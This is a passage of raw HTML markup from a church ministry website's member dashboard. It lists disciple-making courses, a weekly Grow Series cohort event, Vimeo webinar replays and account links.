https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail-1024x576.jpg 1024w, https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail-768x432.jpg 768w, https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail-1536x864.jpg 1536w, https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail-400x225.jpg 400w, https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			</a>
					
					<div class="caption">
				<h3 class="entry-title">5 Habits of Effective Disciple-Makers</h3>
								<div class="ld_course_grid_button">
					<a
						aria-label="Enroll Now: 5 Habits of Effective Disciple-Makers"
						class="btn btn-primary"
						href="https://disciplefirst.com/courses/5-habits-of-effective-disciple-makers/"
					>
						Enroll Now					</a>
				</div>
																											</div><!-- .entry-header -->
			</article><!-- #post-## -->
</div><!-- .ld_course_grid -->
	</div>
			</div>
		</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2503" aria-expanded="false">Leverage</div>
					<div id="elementor-tab-content-2503" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-2503" tabindex="0" hidden="hidden"><h2>Be inspired to Leverage your influence to ignite a disciple-making movement</h2>
<div id="ld-course-list-content-5f6a5026024446a6f7d6eef737fb8d48" class="ld-course-list-content" data-shortcode-atts="{&quot;col&quot;:&quot;3&quot;,&quot;progress_bar&quot;:&quot;true&quot;,&quot;order&quot;:&quot;ASC&quot;,&quot;per_page&quot;:&quot;3&quot;,&quot;course_cat&quot;:&quot;72&quot;}">
			<div class="ld-course-list-items row">
	<!-- LearnDash Course Grid v1 --><div class="ld_course_grid col-sm-8 col-md-4 ">
	<article id="post-7211" class=" thumbnail course post-7211 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry category-online-courses ld_course_category-leverage membership-content access-restricted">
					
						<a
				aria-hidden="true"
				href="https://disciplefirst.com/courses/how-to-ignite-a-movement-of-multiplication/"
				tabindex="-1"
			>
				<img decoding="async" width="300" height="168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20168'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="How to Ignite a Movement of Multiplication" data-lazy-srcset="https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2-300x168.jpg 300w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2-1024x575.jpg 1024w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2-768x431.jpg 768w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2-1536x862.jpg 1536w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2-2048x1149.jpg 2048w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2-262x147.jpg 262w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2-356x200.jpg 356w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2-300x168.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="168" src="https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2-300x168.jpg" class="attachment-medium size-medium wp-post-image" alt="How to Ignite a Movement of Multiplication" srcset="https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2-300x168.jpg 300w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2-1024x575.jpg 1024w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2-768x431.jpg 768w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2-1536x862.jpg 1536w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2-2048x1149.jpg 2048w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2-262x147.jpg 262w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2-356x200.jpg 356w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			</a>
					
					<div class="caption">
				<h3 class="entry-title">How to Ignite a Movement of Multiplication</h3>
								<div class="ld_course_grid_button">
					<a
						aria-label="Enroll Now: How to Ignite a Movement of Multiplication"
						class="btn btn-primary"
						href="https://disciplefirst.com/courses/how-to-ignite-a-movement-of-multiplication/"
					>
						Enroll Now					</a>
				</div>
																											</div><!-- .entry-header -->
			</article><!-- #post-## -->
</div><!-- .ld_course_grid -->
	</div>
			</div>
		</div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="27cc2f83d6558837b6d4b14f48a6f2f2" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e5dcf35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5dcf35" data-element_type="section">
						<div data-rocket-location-hash="2d8dcf0f84a87ac8e85ea70ea1580ae9" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e4c085" data-id="3e4c085" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-7e03c5a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e03c5a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="af5c3d9ea70ffe6e57236e99573d182c" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0306fdf" data-id="0306fdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c923a29" data-id="c923a29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17964e3 thick-Line-after elementor-widget elementor-widget-heading" data-id="17964e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Your Next Action Step:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7ce814f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ce814f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://crosscreekchurch.ccbchurch.com/goto/forms/1256/responses/new" target="_blank" rel="noopener">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Schedule a Coaching Call or Consultation</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="98db8d47e489d0b5e994628e5f3a83dc" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-850d08c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="850d08c" data-element_type="section">
						<div data-rocket-location-hash="871b56fc83333ef4bb662776572b33b1" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3311b72" data-id="3311b72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-b80b719 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b80b719" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cfb2e14" data-id="cfb2e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2475506 thick-Line-after elementor-widget elementor-widget-heading" data-id="2475506" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UPCOMING HUB EVENTS</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-02cf4e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02cf4e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-14cd632" data-id="14cd632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49f181d elementor-widget elementor-widget-text-editor" data-id="49f181d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									[MEC id=&#8221;7127&#8243;]								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-12acb12 custom-event-box elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12acb12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a58c599" data-id="a58c599" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd12a2 elementor-widget elementor-widget-image" data-id="7cd12a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://disciplefirst.com/events/?event=56">
							<img decoding="async" width="894" height="503" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20894%20503'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6910" alt="" data-lazy-srcset="https://disciplefirst.com/wp-content/uploads/2020/10/co-hort-1.jpg 894w, https://disciplefirst.com/wp-content/uploads/2020/10/co-hort-1-262x147.jpg 262w, https://disciplefirst.com/wp-content/uploads/2020/10/co-hort-1-356x200.jpg 356w, https://disciplefirst.com/wp-content/uploads/2020/10/co-hort-1-300x169.jpg 300w, https://disciplefirst.com/wp-content/uploads/2020/10/co-hort-1-768x432.jpg 768w, https://disciplefirst.com/wp-content/uploads/2020/10/co-hort-1-400x225.jpg 400w" data-lazy-sizes="(max-width: 894px) 100vw, 894px" data-lazy-src="https://disciplefirst.com/wp-content/uploads/2020/10/co-hort-1.jpg" /><noscript><img loading="lazy" decoding="async" width="894" height="503" src="https://disciplefirst.com/wp-content/uploads/2020/10/co-hort-1.jpg" class="attachment-full size-full wp-image-6910" alt="" srcset="https://disciplefirst.com/wp-content/uploads/2020/10/co-hort-1.jpg 894w, https://disciplefirst.com/wp-content/uploads/2020/10/co-hort-1-262x147.jpg 262w, https://disciplefirst.com/wp-content/uploads/2020/10/co-hort-1-356x200.jpg 356w, https://disciplefirst.com/wp-content/uploads/2020/10/co-hort-1-300x169.jpg 300w, https://disciplefirst.com/wp-content/uploads/2020/10/co-hort-1-768x432.jpg 768w, https://disciplefirst.com/wp-content/uploads/2020/10/co-hort-1-400x225.jpg 400w" sizes="(max-width: 894px) 100vw, 894px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ea2ccea content" data-id="ea2ccea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43ce6b0 elementor-widget elementor-widget-heading" data-id="43ce6b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://disciplefirst.com/events/?event=56">Fall 2020 Grow Series Cohort </a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b4ec930 elementor-widget elementor-widget-text-editor" data-id="b4ec930" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									This Grow Series Cohort will meet once a week on Wednesday mornings from 9:00-10:00am US central time, tentative start date is October 14th, 2020 for the next 9 weeks. The members of this Cohort will be working through the first book of the Grow Series,&#8221;Walk with God&#8221;, &#8230;								</div>
				</div>
				<div class="elementor-element elementor-element-f528b76 elementor-align-right view-event elementor-widget elementor-widget-button" data-id="f528b76" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://disciplefirst.com/events/?event=56">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Event</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="5daea7cef32ace5eaf60edfb3e66cb3e" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2a8c6c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a8c6c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a037470" data-id="a037470" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-abb9a86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abb9a86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8a44f40" data-id="8a44f40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a47f9ca thick-Line-after elementor-widget elementor-widget-heading" data-id="a47f9ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Additional Content</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-19b173a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19b173a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-05b73d0" data-id="05b73d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b01527c elementor-widget elementor-widget-video" data-id="b01527c" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/disciplefirst.com\/wp-content\/uploads\/2021\/01\/WebinarThumbnail.jpg&quot;,&quot;id&quot;:8160,&quot;size&quot;:&quot;&quot;},&quot;lazy_load&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/504947181?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=1&amp;portrait=1&amp;byline=1#t="></iframe>				<div data-bg="https://disciplefirst.com/wp-content/uploads/2021/01/WebinarThumbnail.jpg" class="elementor-custom-embed-image-overlay rocket-lazyload" style="">
																<div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-play" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M838 162C746 71 633 25 500 25 371 25 258 71 163 162 71 254 25 367 25 500 25 633 71 746 163 837 254 929 367 979 500 979 633 979 746 933 838 837 929 746 975 633 975 500 975 367 929 254 838 162M808 192C892 279 933 379 933 500 933 621 892 725 808 808 725 892 621 938 500 938 379 938 279 896 196 808 113 725 67 621 67 500 67 379 108 279 196 192 279 108 383 62 500 62 621 62 721 108 808 192M438 392V642L642 517 438 392Z"></path></svg>						</div>
									</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-eea2ea9 elementor-widget elementor-widget-heading" data-id="eea2ea9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Leading Change Without Losing Your Job | Webinar Replay</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d1dca22" data-id="d1dca22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f6c19b elementor-widget elementor-widget-video" data-id="0f6c19b" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/disciplefirst.com\/wp-content\/uploads\/2021\/01\/Hub_Video_Thumb_pathoflife_2.jpg&quot;,&quot;id&quot;:7767,&quot;size&quot;:&quot;&quot;},&quot;lazy_load&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/488391260?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=1&amp;portrait=1&amp;byline=1#t="></iframe>				<div data-bg="https://disciplefirst.com/wp-content/uploads/2021/01/Hub_Video_Thumb_pathoflife_2.jpg" class="elementor-custom-embed-image-overlay rocket-lazyload" style="">
																<div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-play" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M838 162C746 71 633 25 500 25 371 25 258 71 163 162 71 254 25 367 25 500 25 633 71 746 163 837 254 929 367 979 500 979 633 979 746 933 838 837 929 746 975 633 975 500 975 367 929 254 838 162M808 192C892 279 933 379 933 500 933 621 892 725 808 808 725 892 621 938 500 938 379 938 279 896 196 808 113 725 67 621 67 500 67 379 108 279 196 192 279 108 383 62 500 62 621 62 721 108 808 192M438 392V642L642 517 438 392Z"></path></svg>						</div>
									</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6ca444d elementor-widget elementor-widget-heading" data-id="6ca444d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">What is the Path of Life?</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-43136b0" data-id="43136b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cb4f58 elementor-widget elementor-widget-video" data-id="3cb4f58" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/disciplefirst.com\/wp-content\/uploads\/2020\/10\/D1_Thumbnail.png&quot;,&quot;id&quot;:6504,&quot;size&quot;:&quot;&quot;},&quot;lazy_load&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/466314828?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=1&amp;portrait=1&amp;byline=1#t="></iframe>				<div data-bg="https://disciplefirst.com/wp-content/uploads/2020/10/D1_Thumbnail.png" class="elementor-custom-embed-image-overlay rocket-lazyload" style="">
																<div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-play" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M838 162C746 71 633 25 500 25 371 25 258 71 163 162 71 254 25 367 25 500 25 633 71 746 163 837 254 929 367 979 500 979 633 979 746 933 838 837 929 746 975 633 975 500 975 367 929 254 838 162M808 192C892 279 933 379 933 500 933 621 892 725 808 808 725 892 621 938 500 938 379 938 279 896 196 808 113 725 67 621 67 500 67 379 108 279 196 192 279 108 383 62 500 62 621 62 721 108 808 192M438 392V642L642 517 438 392Z"></path></svg>						</div>
									</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-27606a7 elementor-widget elementor-widget-heading" data-id="27606a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">How to Lead Your Church Moving Forward | Webinar Replay</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="31f6619606c018b8cdb63c207aa549c0" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1f78440 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f78440" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0c165f" data-id="c0c165f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-177d687 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="177d687" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-56f3171" data-id="56f3171" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1ad546 thick-Line-after elementor-widget elementor-widget-heading" data-id="f1ad546" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-933ce97 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none dashbaord-links elementor-widget elementor-widget-nav-menu" data-id="933ce97" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-933ce97" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6955"><a href="https://disciplefirst.com/my-account/orders/" class="elementor-item">Orders</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6956"><a href="https://disciplefirst.com/my-account/downloads/" class="elementor-item">Downloads</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6957"><a href="https://disciplefirst.com/my-account/edit-address/" class="elementor-item">Addresses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6964"><a href="https://disciplefirst.com/my-account/subscriptions" class="elementor-item">Subscriptions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6961"><a href="https://disciplefirst.com/my-account/lost-password/" class="elementor-item">Lost Password</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6958"><a href="https://disciplefirst.com/my-account/payment-methods/" class="elementor-item">Payment Methods</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6959"><a href="https://disciplefirst.com/my-account/edit-account/" class="elementor-item">Account Details</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-933ce97" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6955"><a href="https://disciplefirst.com/my-account/orders/" class="elementor-item" tabindex="-1">Orders</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6956"><a href="https://disciplefirst.com/my-account/downloads/" class="elementor-item" tabindex="-1">Downloads</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6957"><a href="https://disciplefirst.com/my-account/edit-address/" class="elementor-item" tabindex="-1">Addresses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6964"><a href="https://disciplefirst.com/my-account/subscriptions" class="elementor-item" tabindex="-1">Subscriptions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6961"><a href="https://disciplefirst.com/my-account/lost-password/" class="elementor-item" tabindex="-1">Lost Password</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6958"><a href="https://disciplefirst.com/my-account/payment-methods/" class="elementor-item" tabindex="-1">Payment Methods</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6959"><a href="https://disciplefirst.com/my-account/edit-account/" class="elementor-item" tabindex="-1">Account Details</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f3c9c89 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3c9c89" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bdefa59" data-id="bdefa59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-7ede7d1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7ede7d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f33c098" data-id="f33c098" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-056d3ad elementor-widget elementor-widget-image" data-id="056d3ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://disciplefirst.com/store/complete-disciplefirst-resource-bundle/">
							<img decoding="async" width="311" height="265" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20311%20265'%3E%3C/svg%3E" class="elementor-animation-float attachment-full size-full wp-image-7148" alt="" data-lazy-srcset="https://disciplefirst.com/wp-content/uploads/2020/10/resource-bundle.png 311w, https://disciplefirst.com/wp-content/uploads/2020/10/resource-bundle-300x256.png 300w, https://disciplefirst.com/wp-content/uploads/2020/10/resource-bundle-262x223.png 262w" data-lazy-sizes="(max-width: 311px) 100vw, 311px" data-lazy-src="https://disciplefirst.com/wp-content/uploads/2020/10/resource-bundle.png" /><noscript><img loading="lazy" decoding="async" width="311" height="265" src="https://disciplefirst.com/wp-content/uploads/2020/10/resource-bundle.png" class="elementor-animation-float attachment-full size-full wp-image-7148" alt="" srcset="https://disciplefirst.com/wp-content/uploads/2020/10/resource-bundle.png 311w, https://disciplefirst.com/wp-content/uploads/2020/10/resource-bundle-300x256.png 300w, https://disciplefirst.com/wp-content/uploads/2020/10/resource-bundle-262x223.png 262w" sizes="(max-width: 311px) 100vw, 311px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
